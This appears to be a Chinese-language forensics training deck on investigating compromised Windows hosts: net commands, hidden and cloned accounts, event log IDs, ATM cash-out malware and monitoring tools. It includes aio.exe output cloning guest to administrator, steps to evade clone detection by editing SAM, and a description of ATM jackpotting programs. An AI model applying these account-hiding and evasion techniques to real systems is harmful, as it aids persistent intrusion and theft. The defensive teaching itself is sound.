

# 反向式木馬案例(續)



# 系統活動分析



# 基本記錄工具

- cmd
  - dir /a/s/b
  - regedit/regedt32.exe
  - reg/regdmp.exe
  - sc.exe query bufsize= 10000
  - netsh diag show all /v (old)
  - netsh dump
  - route print
  - gpresult
  - set

# 內建指令net家族

net localgroup ● net group(網域控制站) net share net start net session net use net view net user
### 使用者躲藏

- 常見的使用者躲藏方式
  - ▶ 無法列表的使用者
  - ▶ 修改現有使用者權限
- ●相關工具
  - net user
  - PsGetSid
  - user2sid
  - sid2user
  - aio
  - Cca
  - HideAdmin

### 隱藏的使用者

- ●無法列表的使用者
  - ◆在AD環境下,hostname\$則是各主機的電腦 註冊帳號,登入時執行身份為NETWORK SERVICE
  - 結尾帶有\$的本機使用者名稱,也會讓 Windows認為它是電腦帳號

▶ 使用 net user 看不到

- ●修改現有使用者權限(克隆帳號)
  - ▶ 讓新帳號與內建帳號(administrator, guest)的 SID相同

### aio.exe

### aio -clone administrator guest 123456

C:\ERSSample>aio -clone administrator guest 123456 All In One(AIO) V1.0 Build 06/10/2006 By WinEggDrop(www.ph4nt0m.org)

Getting The UserName("administrator")-->ID(0x000001F4) Successfully Getting The UserName("guest")-->ID(0x000001F5) Successfully Set F Value Successfully The Account guest Has Been Cloned To administrator The User(guest) Password Has Been Changed

C:\ERSSample>aio -checkclone All In One(AIO) V1.0 Build 06/10/2006 By WinEggDrop(www.ph4nt0m.org)

[Administrator]<==>[Guest]

C:\ERSSample>



### aio.exe

#### ●難以察覺 📙 電腦管理 \_ 🗆 X 🗈 🖬 🕼 🗟 😫 $\Leftrightarrow \Rightarrow$ 執行(A) 檢視(⊻) 樹狀目錄 姓名 描述 名稱 Administ... 🖪 電腦管理 (本機) 管理電腦/網域的內建 **S**Guest 白 🌇 系統工具 供來賓存取電腦/網域 ıUSR\_IS... Internet 來賓帳戶 匿名存取 Internet In 🖻 🔟 事件檢視器 SIWAM\_I 啓動 IIS 虔理程 從作業應用程式啓動 🗉 📓 系統資訊 **S**test □ ፟ 效能記錄檔及警示 Intern... TsInternetUser 這個使用者帳戶已被 由 🗦 共用資料夾 🚚 裝置管理員 □ 🐼 本機使用者和群組 🔷 使用者 上次登入時間 2009/11/9 上午 02:06 □ 鍧 存放 😑 磁碟管理 可容許的登入時數 A11 😻 磁碟重組工具 \*Guests \*None 由 🗃 卸除式存放裝置 - 4 ■開始 🖉 🗘 🖉 🗐 電腦管理 $C: \searrow$

# 克隆帳號查找法

### aio –checkclone

#### ●cca \\主機 administator 密碼

C:\ERSSample>cca \\127.0.0.1 administrator helloworld Check Clone Account, by netXeyes 2002/04/29 Written by netXeyes 2002, dansnow@21cn.com Connect 127.0.0.1 ....OK Prepairing ....OK Processing ....OK Checking .... Check Result: [Guest] AS SAME AS [Administrator] Clean Up ....OK

C:\ERSSample>



## 克隆帳號查找法 - 迴避查找

- ●建一個管理者帳號
- ●clone該帳號
- ●刪除該帳號SAM裏的FV(不要用net delete)

R

C:\ERSSample>aio -checkclone All In One(AIO) V1.0 Build 06/10/2006 By WinEggDrop(www.ph4nt0m.org)

No Clone Is Found

C:\ERSSample>

# 克隆帳號查找法2

### ●Reged32.exe改權限

#### \\HKEY\_LOCAL\_MACHINE\SAM\SAM

| ☆ 登錄编輯程式                                                                                                    |                  |              |                             |
|----------------------------------------------------------------------------------------------------|------------------|--------------|-----------------------------|
| ☆ 登録編輯程式<br>檔案(P) 編輯(E) 檢視(Y) 我的最愛(A) 說明(H)<br>□ ● 我的電腦<br>□ ● HKEY_CLASSES_ROOT<br>□ ● HKEY_CURRENT_USER<br>□ ● HKEY_LOCAL_MACHINE<br>□ ● HKEY_LOCAL_MACHINE<br>□ ● SAM<br>■ SAM<br>■ SAM | 名稱<br>•••) (預設値) | 類型<br>REG_SZ | <u>-</u> 回×<br>資料<br>(数値未設) |
| 田→ HKEY_USE<br>田→ HKEY_CUF<br>重新命名 ®<br>匯出 ©<br>使用權限 @<br>複製機碼名稱 ©                                                                                                    |                  |              |                             |
| 我的電腦\HKEY_LOCAL_MACHINE\SAM\SAM                                                                                                    | •                |              | Þ                           |

# 克隆帳號查找法2(續)

### Regedit

#### \\HKEY\_LOCAL\_MACHINE\SAM\SAM\Domai ns\Account\Users

看誰的F值跟administrators一樣



### 克隆帳號查找-風險

 有經驗的駭客會取消 administrators對這 些機碼的讀寫權限 \\HKEY\_LOCAL\_MACHINE\SAM\SAM \\HKEY\_LOCAL\_MACHINE\SAM\SAM\Domai

ns\Account\Users

●無法讀寫或修改權限時,可以確認主機已 經遭到攻擊



#### ●回復到乾淨ⅤM

- ●收集使用者狀態
- ●檢查以下程式的使用者狀態 ▶ useradd.bat
- ●檢查目的
  - ▶ 比對使用者狀態

# **Event Log**

- - Application
  - Security
  - System
- ●建議事先開啟檔案稽核
- ●修改安全性原則

# Event Log 常見蒐查目標

- ●調整時間值(Security Event ID 520) 超過1 天
- ●讀寫 C\$, D\$, E\$..的事件 (Security Event ID 5140)
- 程式執行失敗,例如安裝核心驅動程式失 敗(System Event ID 7045)
- ●登入遠端RDP失敗(System Event ID 10006)
- ●指定的目錄被寫入檔案

# 遠端讀寫檔案

#### Examples of 5140

A network share object was accessed.

Subject:

Security ID: ACME-FR\Administrator Account Name: Administrator Account Domain: ACME-FR Logon ID: 0x74a739

Network Information:

Source Address: 10.42.42.221 Source Port: 65097

Share Name: \\\*\Dharma Initiative Protocols

#### Event ID 5140

▶ 列出所有 讀寫 C\$, D\$, E\$..的事件, 串查登 入主機當時的所有登入者

### 登入桌面

● 列出遠端登入桌面的來源和使用帳號

Application event ID : 4001

登入事件,但正常事件可能很多,難以區分

- 相關事件
  - Application event ID :9003 DWM(Desktop Window Manager) 啟動失敗,代表有登入桌面
  - Application event ID :9009 DWM結束
  - System event ID:7001

客戶經驗改進通知,代表有登入桌面



- ●回復到乾淨VM
- 匯入Event Log
- ●檢查遠端存取事件

### 環境資訊蒐集

#### ● 常用 蒐集小工具

- ▶ HijackThis-顯示常被惡意植入的目標設定
- ▶ autoruns 顯示會隨開機自動啟動的程式
- ▶ msconfig 顯示開機設定

# 檔案分析--動態程式查找





| 檔名          | 大小    | 雜湊値               | 研判功能                      |
|-------------|-------|-------------------|---------------------------|
| cnginfo.exe | 52KB  | MD5 :             | 顯示 ATM 內部資料,包含:系統資訊,      |
|             |       | C0105ADA8686DC537 | 卡夾資訊,並可以測試方式開啓吐鈔開         |
|             |       | A64919C73A18DB7   | 關夾,該程式無對外連線功能。            |
|             |       | SHA1:             |                           |
|             |       | 04DAA15196BEE6936 |                           |
|             |       | 90F530D32D4ACE5FB |                           |
|             |       | 14F03F            |                           |
| cngdisp.exe | 58KB  | MD5 :             | 操作 ATM 吐鈔程式:              |
|             |       | 658B0502B53F718BD | 帶入參數:                     |
|             |       | 0611A638DFD5969   | (1)選擇吐鈔之卡夾槽(slot)         |
|             |       | SHA1:             | (2)吐鈔張數                   |
|             |       | D8879121597693AA5 | 執行後即可吐出鈔票並將執行結果紀          |
|             |       | 4EDA9F5CF3247D6E9 | 錄在 displog.txt 中,該程式無對外連線 |
|             |       | BC4426            | 功能。                       |
| cleanup.bat | 1KB   |                   | 爲一個 batch 檔,用以清除上述 2 支程   |
|             |       |                   | 式。                        |
| sdelete.exe | 148KB | MD5:              | 刪除程式,常用於安全刪除資料。           |
|             |       | md5,C74673589D5DD |                           |
|             |       | 38B6443DA6054B8DD |                           |
|             |       | 7A                |                           |
|             |       | SHA1:             |                           |
|             |       | AB48396A0A91AF3A6 |                           |
|             |       | D2DD3C71AE635F8D6 |                           |
|             |       | 94E420            |                           |

### 一般查找的可疑目標

- 檔案與服務的名稱
  檔案與服務的版本與描述
  檔案時間
- ●網路埠
- ●執行中程式與狀態列表
- ●執行中DLL與狀態列表
- 已開啟服務狀態列表

# 一般查找方式

- 常用自動工具
  - SysInternals (Microsoft)
    - Process Explorer
    - Process Monitor
    - Pstools Suite
  - NirSoft Tools
  - IceSword
  - Wsyscheck
  - HookExplorer 
    Archon AntiAPIHook 
    Ring3
    APIHookScanner
  - ▶ tasklist /M、listdlls 檢視dll載入狀態
  - ▶ WhatsHappening 顯示執行中的行程

# **Process Explorer**

#### ●檢視當前行程狀態

| 💐 Process Explorer - Sysintern                                                                                                    | 💐 Process Explorer - Sysinternals: www.sysinternals.com [XP-VM1] 🛛 🔲 🔲 🔀                |         |                                                                                                    |                                                                                                    |   |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|--|--|--|
| File Options View Process Find                                                                                                    | Users I                                                                                 | Help    |                                                                                                    |                                                                                                    |   |                                                                                                    |  |  |  |
| i 🖬 🙆 🖷 🖻 🚟 🔊 😭                                                                                                    | * 4                                                                                     | 4 🕀     |                                                                                                    |                                                                                                    |   |                                                                                                    |  |  |  |
| Process                                                                                                    | PID                                                                                     | CPU     | Description                                                                                                    | Company Name                                                                                                    |   | ^                                                                                                    |  |  |  |
| System Idle Process Interrupts DPCs System System Smss.exe Smss.exe Smss.e                                                                                                    | 0<br>n/a<br>n/a<br>4<br>360<br>628<br>652<br>696                                        | 96.92   | Hardware Interrupts<br>Deferred Procedure Calls<br>Windows NT Session Mana<br>Client Server Runtime Process<br>Windows NT Logon Applica<br>Services and Controller app                                                                                                    | Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation                                                                                                    |   |                                                                                                    |  |  |  |
| svchost.exe<br>vchost.exe<br>vschost.exe<br>vschost.exe<br>vuaucit.exe<br>vchost.exe<br>vchost.exe<br>vc | 868<br>952<br>1052<br>1216<br>452<br>1148<br>1260<br>1432<br>1976<br>892<br>708<br>1632 | 1.54    | Generic Host Process for Wi<br>Generic Host Process for Wi<br>Windows Security Center N<br>Automatic Updates<br>Generic Host Process for Wi<br>Generic Host Process for Wi<br>Spooler SubSystem App<br>VMware Tools Service<br>Application Layer Gateway<br>LSA Shell (Export Version)<br>Windows Explorer | Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>VMware, Inc.<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation |   | IIII Contraction of the second second s |  |  |  |
| WW ware Tray.exe VM ware User.exe Ctfmon.exe Crocexp.exe Win Snap.exe Win Snap.exe                                                                                                    | 192<br>228<br>292<br>488                                                                | 1.54    | VMwareTray<br>VMwareUser<br>CTF Loader<br>Sysinternals Process Explorer                                                                                                    | VMware, Inc.<br>VMware, Inc.<br>Microsoft Corporation<br>Sysinternals                                                                                                    | > |                                                                                                    |  |  |  |
| CPU Usage: 3.08% Commit Charge: 1                                                                                                    | 3.27%                                                                                   | Process | es: 24                                                                                                    |                                                                                                    |   |                                                                                                    |  |  |  |

## **Process Monitor**

●結合兩種監控工具

 ▶ Filemon – 檢視檔案讀寫狀態
 ▶ RegMon – 檢視登錄值讀寫狀態

| Fi | le E     | dit                  | Event                         | Filter                        | Too          | ols Options Help                       |                       |                                                     |                                                                                              |                                      |                                                       |   |
|----|----------|----------------------|-------------------------------|-------------------------------|--------------|----------------------------------------|-----------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------|--------------------------------------|-------------------------------------------------------|---|
| I  | <b>.</b> | 3                    |                               |                               |              |                                        | M                     | s   🗶 🔍 🍳                                           |                                                                                              |                                      |                                                       |   |
| 9  | eq       |                      | 3                             | Time of                       | Day          | Process Name                           | PID                   | Operation                                           | Path                                                                                         | Result                               | Detail                                                | ^ |
|    | 1        | 0 5:<br>1 5:<br>2 5: | 02:15.<br>02:15.<br>02:15.    | 3950438<br>4066134<br>4133104 | 4 PM         | svchost.exe                            | 1052<br>364<br>364    | Thread Create<br>RegQueryValue<br>QueryStandardInfo | HKCU\Software\Microsoft\Windows\C<br>C:\Documents and Settings\Administrat                   | SUCCESS<br>NAME NOT FOUND<br>SUCCESS | Thread ID: 888<br>Length: 144<br>Allocation Size: 49, |   |
|    | 1        | 3 5:<br>4 5:         | J2:15.4<br>J2:15.4            | 4193393                       | 3 PM         | P2P NetwP2P Net<br>P2P Netw Joltid Lto | working<br>J.<br>DOWS | 9<br>Noveteen 22\ P2P Netw                          | 2P Networki                                                                                  | NAME NOT FOUND                       | Desired Access: R                                     |   |
|    | 1        | 5 5:<br>6 5:<br>7 5: | 02:15.4<br>02:15.4            | 4243120                       | PM<br>PM     | trickler_bic_dop                       | 344                   | RegQueryValue                                       | HKLM\SOFTWARE\Gator.com\Trickler.                                                            | NAME NOT FOUND                       | Length: 144                                           |   |
|    | 1        | 8 5:                 | 02:15.                        | 4260650                       | PM           | trickler_bic_dop                       | 344                   | RegOpenKey<br>RegOpenKey                            | HKLM\software\GatorTest\Trickler                                                             | NAME NOT FOUND                       | Desired Access: R                                     |   |
|    | 4        | 1 5:                 | 02:15.4<br>02:15.4            | 4645730                       | PM<br>BPM    | YourScreen.exe                         | 612<br>612            | CreateFile<br>QueryDirectory                        | C:\Documents and Settings\Administrat<br>C:\Documents and Settings\Administrat               | SUCCESS<br>NO SUCH FILE              | Desired Access: R<br>Filter: YourScreen.flg           |   |
|    | 4        | 3 5:<br>4 5:         | 02:15.4<br>02:15.4            | 4659366<br>4939550            | S PM         | YourScreen.exe                         | 612<br>612            | CloseFile<br>CreateFile                             | C:\Documents and Settings\Administrat<br>C:\Documents and Settings\Administrat               | SUCCESS<br>SUCCESS                   | Desired Access: R                                     |   |
|    | 6        | 5 5:<br>6 5:         | 02:15.4<br>02:15.4            | 4942159<br>4944729            | 9 PM<br>9 PM | YourScreen.exe                         | 612<br>612            | QueryDirectory<br>CloseFile                         | C:\Documents and Settings\Administrat<br>C:\Documents and Settings\Administrat               | NO SUCH FILE<br>SUCCESS              | Filter: YourScreen                                    |   |
|    | 6        | 8 5:                 | 02:15.<br>02:15.              | 5740844<br>5754320            | 4 PM<br>5 PM | P2P Networkin                          | 364<br>364            | RegQueryValue<br>QueryStandardInfo                  | HKCU\Software\Microsoft\Windows\C<br>C:\Documents and Settings\Administrat                   | NAME NOT FOUND<br>SUCCESS            | Length: 144<br>AllocationSize: 49,                    |   |
